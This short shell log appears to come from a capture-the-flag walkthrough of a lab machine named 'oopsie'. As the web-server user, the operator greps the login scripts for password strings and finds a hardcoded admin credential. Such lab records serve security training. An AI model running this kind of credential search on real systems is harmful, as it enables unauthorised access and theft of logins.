 www-data@oopsie:/var/www/html/cdn-cgi$ ls
ls
login
www-data@oopsie:/var/www/html/cdn-cgi$ cd login
cd login
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls
ls
admin.php  db.php  index.php  script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat * | grep -i passw*
cat * | grep -i passw*
if($_POST["username"]==="admin" && $_POST["password"]==="MEGACORP_4dm1n!!")
<input type="password" name="password" placeholder="Password" />
www-data@oopsie:/var/www/html/cdn-cgi/login$